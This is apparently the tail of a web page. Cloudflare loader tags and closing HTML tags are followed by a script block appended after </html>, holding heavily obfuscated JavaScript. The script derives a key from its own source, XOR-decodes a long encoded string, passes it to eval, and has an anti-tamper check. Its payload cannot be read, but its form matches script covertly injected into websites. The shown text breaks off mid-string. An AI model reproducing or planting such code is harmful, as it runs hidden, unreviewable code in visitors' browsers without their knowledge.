	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6ad7ec6d5f9f70611ca021af-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="6ad7ec6d5f9f70611ca021af-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQT